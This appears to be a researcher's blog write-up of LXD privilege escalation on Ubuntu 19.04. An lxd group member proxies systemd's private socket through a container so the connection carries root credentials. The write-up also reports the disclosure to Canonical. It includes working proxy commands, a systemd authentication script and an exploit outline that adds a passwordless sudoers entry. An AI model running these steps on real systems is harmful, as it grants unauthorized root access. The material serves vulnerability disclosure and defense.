Introduction
Linux systems running LXD are vulnerable to privilege escalation via multiple attack paths, two of which are published in my “lxd_root” GitHub repository. This blog will go into the details of what I think is a very interesting path - abusing relayed UNIX socket credentials to speak directly to systemd’s private interface.
Ubuntu 19.04 Server edition comes with the LXD snap installed by default. The only requirement for this exploit in a fresh install of Ubuntu is access to a user account that is a member of the lxd group.
Privilege escalation via LXD in general has been a known issue since 2016, with a simple method described in theory in a GitHub issue and also in a practical implementation in a security blog by @reboare.
I believe I am the first to describe exploitation using stolen socket credentials, which also works with unprivileged containers.
Before I came across these issues, nothing in the official LXD documentation existed to warn users that the lxd group was dangerous. Anyone following the official guidelines to configure LXD would have added their account into this group before deploying their first container. I opened a bug with Canonical to express my concerns - you can read the full thread here. The LXD team quickly made adjustments to the documentation, which now clearly states that this group should only be given to those trusted with root access.
As always, interacting with the Canonical folks via their bug tracker was a really pleasant experience. I’d like to thank them for their time and for the thoughtful consideration they gave my ideas. I highly recommend other security researchers bring items directly to them in this manner.
TL;DR
LXD is a management API for dealing with LXC containers on Linux systems. It will perform tasks for any members of the local lxd group. It does not make an effort to match the permissions of the calling user to the function it is asked to perform.
For example, a low privilge user can create a bridge between sockets on the host and its containers. When bridging from an existing socket on the host to a new socket in a container, it makes the connection with the credentials of the LXD service (root) as opposed to those of the calling user. Then, when a user speaks to the socket endpoint in the container, the message goes through the proxy and arrives at the host socket with root level credentials.
Linux programs often trust the credentials received over a socket when deciding whether or not to act on the stream of data.
We can put this all together to make a practical exploit, allowing a low-privileged user on the host operating system to speak directly to systemd as if they were a root process. This is weaponized in lxd_rootv2.py
Vulnerability Walk-Through
Lab Setup
Starting from a fresh installation of Ubuntu 19.04 Server, let’s create a test environment. We will follow the instructions from the official LXD “Getting Started” guide.
# Verify that the LXD snap was installed by default
ubuntu@server:~$ snap list
Name  Version  Rev    Tracking  Publisher   Notes
core  16-2.38  6673   stable    canonical✓  core
lxd   3.12     10601  stable/…  canonical✓  -

# Create a low-privilege user to demonstrate the exploit
ubuntu@server:~$ sudo useradd -m lowpriv --shell /bin/bash

# Set the password to whatever you like
ubuntu@server:~$ sudo passwd lowpriv
New password:
Retype new password:
passwd: password updated successfully

# Add that user to the lxd group
ubuntu@server:~$ sudo usermod -a -G lxd lowpriv

# Switch over to that user
ubuntu@server:~$ sudo --user lowpriv --login
Note that the step above where the user is added to the lxd group was taken from this direct quote in the guide linked above:
If the “lxd” group is missing on your system, create it, then restart the LXD daemon. You can then add trusted users to it. Anyone added to this group will have full control over LXD only.
One would not be blamed for assuming that this meant you trust this user for full control over LXD. Prior to raising the issue on the Canonical bug tracker, nowhere did the documentation state that you were actually giving the user full control over the host operating system.
Low-Privilege Setup & Enumeration
From here, we put on our attacker’s cap and assume that this is our initial foothold into the the system. The following is the output from within our new lowpriv shell.
lowpriv@server:~$ id
uid=1001(lowpriv) gid=1001(lowpriv) groups=1001(lowpriv),998(lxd)
lowpriv@server:~$ groups
lowpriv lxd
lowpriv@server:~$ sudo -l
[sudo] password for lowpriv:
Sorry, user lowpriv may not run sudo on server.
OK, let’s continue with the LXD getting started guide. The next step is to run sudo lxd init to configure the server’s defaults for new containers.
Well, let’s assume our friend the root user hadn’t done this for us. We can’t run sudo but let’s give it a shot anyway.
lowpriv@server:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]: yes
Name of the new storage pool [default=default]:
Name of the storage backend to use (btrfs, ceph, dir, lvm, zfs) [default=zfs]: dir
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]: none
Would you like LXD to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
Note that I went with all of the defaults above, except for the “storage backend” which I set to use dir - a simple filesystem directory. Also I set IPv6 to none for more readable output.
We did not use sudo, but it seems to have worked anyway. You can confirm it completed some root-privileged activities by running ip addr and observing the new bridge interface created.
We need a container in order to exploit the vulnerability. On existing systems, it’s worthwhile checking what’s already been setup as it may save you time downloading a new container image.
# First, see if any containers are already deployed
lowpriv@server:~$ lxc ls
+------+-------+------+------+------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+------+-------+------+------+------+-----------+

# Then, see if at least an image is cached ready for new deployments
lowpriv@server:~$ lxc image ls
+-------+-------------+--------+-------------+------+------+-------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+-------+-------------+--------+-------------+------+------+-------------+
In the case of our new lab, of course, we don’t have anything ready to go. That’s fine, it just means this step may take some time and bandwidth. Let’s deploy a new Ubuntu LTS 18.04 container. Run the command below and then grab some coffee.
# Deploy a new container called falcor
lowpriv@server:~$ lxc launch ubuntu:18.04 falcor
Creating falcor
Starting falcor

# See our running container
lowpriv@server:~$ lxc ls
+--------+---------+--------------------+------+------------+-----------+
|  NAME  |  STATE  |        IPV4        | IPV6 |    TYPE    | SNAPSHOTS |
+--------+---------+--------------------+------+------------+-----------+
| falcor | RUNNING | 10.33.0.120 (eth0) |      | PERSISTENT |           |
+--------+---------+--------------------+------+------------+-----------+
Looks good, moving on…
Vulnerability Identification
We’re going to play with UNIX sockets here, specifically ones bound to the filesystem. You can read more about these by running man unix on a Linux system. Here is the brief overview:
lowpriv@server:~$ man unix
DESCRIPTION
       The AF_UNIX (also known as AF_LOCAL) socket family is used to communicate between
       processes on the same machine efficiently.  Traditionally,  UNIX  domain  sockets
       can be either unnamed, or bound to a filesystem pathname (marked as being of type
       socket).  Linux also supports an abstract namespace which is independent  of  the
       filesystem.
A longtime feature of UNIX sockets is the ability to read the credentials of the process that is communicating with them. This is considered a reliable security mechanism and is used extensively by services to determine whether or not to listen and do as they are told.
For demonstration purposes, we can run this simple python script which will echo to the console the PID, UID, and GID of any inbound connections.
#!/usr/bin/env python3

"""
Echo peercreds in connections to a UNIX domain socket
"""

import socket
import struct

def main():
    """Echo UNIX peercreds"""
    listen_sock = '/tmp/echo.sock'
    sock = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)
    sock.bind(listen_sock)
    sock.listen()

    while True:
        print('waiting for a connection')
        connection = sock.accept()[0]
        peercred = connection.getsockopt(socket.SOL_SOCKET, socket.SO_PEERCRED,
                                         struct.calcsize("3i"))
        pid, uid, gid = struct.unpack("3i", peercred)

        print("PID: {}, UID: {}, GID: {}".format(pid, uid, gid))

        continue

if __name__ == '__main__':
    main()

Let’s put that python script into the home directory of lowpriv, run it, and then connect to the socket file to see what happens. You’ll want two terminals open to do this. You can see in the screenshot below it correctly echos the UID and GID of the calling user.

Leave that python script running. If you kill it, don’t forget to delete the /tmp/echo.sock file before running it again.
Now, we are going to use a feature of LXD that allows us to proxy sockets between the host and containers. The command below will attach to our /tmp/echo.sock socket and then tunnel it into the container where it will be accessible at /tmp/proxy.sock.
lowpriv@server:~$ lxc config device add falcor proxy_sock \
    proxy connect=unix:/tmp/echo.sock listen=unix:/tmp/proxy.sock \
    bind=container mode=0777
Device proxy_sock added to falcor
Great, now we can hop into our container and attach to the socket.
# Spawn a low-privilege shell inside the container
lowpriv@server:~$ lxc exec falcor -- sudo --user ubuntu --login

# Connect to the proxied socket
ubuntu@falcor:~$ nc -U /tmp/proxy.sock
Take a close look at the screenshot below.
There’s nothing quite like seeing that sweet, sweet UID=0 for the first time. :)
There is a design decision in the implementation of LXD here that could certainly be changed to prevent this. Processes with a UID of 0 are allowed to pass credentials other than their own over a socket connection. If the LXD process passed the credentials of the user who created the proxy device, the exploit would stop here.
At this point, we have identified the primitive that allows us to spoof root credentials over UNIX sockets. Next up is finding a way to turn that into a weapon…
Weaponization
I happen to know that if you can pretend to be root over a UNIX socket, you can execute commands to take over a system using the snapd API. But, I wanted to learn something new this time around.
The first thing I did was to look for sockets that were listening for connections on the host.
lowpriv@server:~$ ss -xlp
    -- snip --
Local Address:Port
/run/systemd/private
That certainly looked interesting. I’ve been spending time recently learning more about systemd, so this seemed like a good target.
According to the documentation, this socket is:
Used internally as communication channel between systemctl(1) and the systemd process. This is an AF_UNIX stream socket. This interface is private to systemd and should not be used in external projects.
That sounds promising. systemctl is a powerful command, and if we can run that in the context of root we can certainly compromise a system. But first, we need to learn how exactly the systemctl command leverages its private socket.
We can use the standard Linux command strace to try to learn more. You can read about strace using the man command as follows.
lowpriv@server:~$ man strace
DESCRIPTION
    In  the  simplest case strace runs the specified command until it exits.
    It intercepts and records the system calls which are called by a process
    and the signals which are received by a process.
Let’s take a look at the strace output of a simple systemctl restart ssh command. We’ll do this from our own machine or another where we have root access, as we want to mimic legitimate root calls.
ubuntu@server:~$ sudo strace -ff -s 20000 systemctl restart ssh 2> strace-out
Open the strace-out file in a text editor. We want to learn how it is interacting with the socket, so we will search for the string “sendmsg”. This is the system call used to communicate with sockets. As always, you can learn more about it by running man sendmsg on a Linux system.
OK, here are some strings from inside the strace output:
sendmsg(3, {msg_name=NULL, msg_namelen=0, msg_iov=[{iov_base="\0AUTH EXTERNAL ", iov_len=15},
{iov_base="30", iov_len=2}, {iov_base="\r\nNEGOTIATE_UNIX_FD\r\nBEGIN\r\n", iov_len=28}],
msg_iovlen=3, msg_controllen=0, msg_flags=0}, MSG_DONTWAIT|MSG_NOSIGNAL) = 45

    -- snip --

sendmsg(3, {msg_name=NULL, msg_namelen=0, msg_iov=[{iov_base="l\1\4\1\34\0\0\0\1\0\0\0\240\0\0\0\1\1o\
0\31\0\0\0/org/freedesktop/systemd1\0\0\0\0\0\0\0\3\1s\0\v\0\0\0RestartUnit\0\0\0\0\0\2\1s\0 \0\0\0org
.free    desktop.systemd1.Manager\0\0\0\0\0\0\0\0\6\1s\0\30\0\0\0org.freedesktop.systemd1\0\0\0\0\0\0\
0\0\10\1g\0\2ss\0", iov_len=176}, {iov_base="\v\0\0\0ssh.service\0\7\0\0\0replace\0", iov_len=28}], ms
g_iovlen=2, ms    g_controllen=0, msg_flags=0}, MSG_DONTWAIT|MSG_NOSIGNAL) = 204
Take a look at the first messages above. The text inside the iov_base sections is the raw data being sent to the socket. The first message looks like some sort of authentication message. The second set has some readable text inside that looks like it is calling “RestartUnit” on SSH.
This looks pretty relevant to what we want.
Let’s see if we can use this to have a conversation with systemd.
Take this short python script:
#!/usr/bin/env python3

"""
Sends initial auth stream to systemd's private socket
"""

import socket
import sys

AUTH = u'\0AUTH EXTERNAL 30\r\nNEGOTIATE_UNIX_FD\r\nBEGIN\r\n'

def send_msg(sock_name, msg):
    """Send raw message to an AF_UNIX socket"""
    client_sock = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)
    client_sock.connect(sock_name)

    try:
        client_sock.sendall(AUTH.encode('latin-1'))
        reply = client_sock.recv(8192).decode("latin-1")
        print(reply)
    except:
        print("[!] Connection reset...")

def main():
    send_msg(sys.argv[1], AUTH)

if __name__ == '__main__':
    main()
This is designed to connect to a socket specified as the first argument and then to send the first message we observed in the output of strace.
What happens when we run this as our lowpriv user directly against the systemd private socket?
lowpriv@server:~$ ./systemd_auth.py /run/systemd/private
[!] Connection reset...
OK, so nothing back from the socket. We know we can spoof root using proxied sockets. Let’s create a two-stage tunnel next. The first will connect to the private systemd socket on our host and bind it inside the container to /tmp/container_sock. The second will connect to that new socket inside the container and then bind it to /tmp/host_sock on our host.
The reason for this two-step proxy is just so we can do all our work on the host, without having to jump inside the container.
# Create initial socket proxy
lowpriv@server:~$ lxc config device add falcor container_sock \
    proxy connect=unix:/run/systemd/private listen=unix:/tmp/container_sock \
    bind=container mode=0777
Device container_sock added to falcor

# Create second socket proxy
lowpriv@server:~$ lxc config device add falcor host_sock \
    proxy connect=unix:/tmp/container_sock listen=unix:/tmp/host_sock \
    bind=host mode=0777
Device host_sock added to falcor
Alright, now let let’s run the python script again to see if we can now talk to systemd. This time we will run it through our tunnel of sockets.
lowpriv@server:~$ ./systemd_auth.py /tmp/host_sock
OK 9e46264bb91045f19797dd7b1d70f513
AGREE_UNIX_FD
Excellent! We are now speaking directly to the host’s systemd service as if we are root.
From here, we can continue to analyze strace output to build the systemctl commands we want to run. While strace shows the message data from some commands broken into fragments, we can actually piece them together into single variables in a Python script and throw them at the socket.
You can review the source code of lxd_rootv2.py to fully understand how this is implemented.
If you followed along in this blog, you can do a bit of cleanup by running the following commands.
lxc config device remove falcor proxy_sock
lxc config device remove falcor container_sock
lxc config device remove falcor host_sock
rm /tmp/host_sock
rm /tmp/proxy_sock
rm /tmp/echo.sock
Exploit Workflow
lxd_rootv2.py essentially does the following:
- Writes a systemd service unit file to /tmp/evil.service.
- Uses LXD to attach to the private systemd socket file, mapping it inside the container to /tmp/container_sock.
- Uses LXD to proxy that same socket back out again to the host at /tmp/host_sock.
- Speaks to the systemd private socket via this tunnel, hijacking the root credentials passed in the socket ancillary data. Runs these commands:
- systemctl link /tmp/evil.service
- systemctl daemon-reload
- systemctl start evil.service
- systemctl disable evil.service
evil.service is started in the context of root. All it does is add a line to /etc/sudoers, permitting sudo for the calling user, with no password.
Here it is in action.

Final Thoughts
The LXD team has updated their documentation to warn not to add users to the lxd group unless you trust them with root level access to your host.
To me, this says that the lxd group itself serves no purpose and should be done away with. If you trust users with root on your system, there is already a reliable mechanism for this - you give them sudo rights. With sudo, you ensure these rights are managed from a single location and that all privileged activity is properly logged.
Generally, the intention for creating other security groups is to assign a limited subset of permissions to a group of users. As the lxd group is as strong as root, this seems unnecessary. If a time comes that the LXD daemon makes an effort to match actions with privileges, then perhaps the group will make sense.